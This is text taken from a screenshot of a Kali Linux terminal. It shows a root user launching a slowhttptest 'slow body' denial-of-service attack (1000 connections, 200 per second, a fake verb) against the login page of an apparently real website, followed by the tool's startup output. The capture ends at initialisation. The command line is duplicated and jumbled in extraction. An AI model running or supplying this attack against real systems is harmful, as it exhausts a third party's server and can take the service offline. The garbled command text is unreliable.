 root@kali: /usr/share
File Edit View Search Terminal Help
root@kali:/usr/share# slowhttptest -c 1000 -B -g -o my_body_stats -i 110 -r 200
-s 8192 -t FAKEVERB -u slowhttptest -c 1000 -B -g -o my_body_stats -i 110 -r 200
-s 8192 -t FAKEVERB -u http://www.e-darwin.net/system/ilogin.php -x 10 -p 3  -x
10 -p 3
Sun Sep 29 10:17:53 2019:
Sun Sep 29 10:17:53 2019:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 1000
URL: http://www.e-darwin.net/system/ilogin.php
verb: FAKEVERB
Content-Length header value: 8192
follow up data max size: 22
interval between follow up data: 110 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Sun Sep 29 10:17:53 2019:
slow HTTP test status on 0th second:
initializing: 0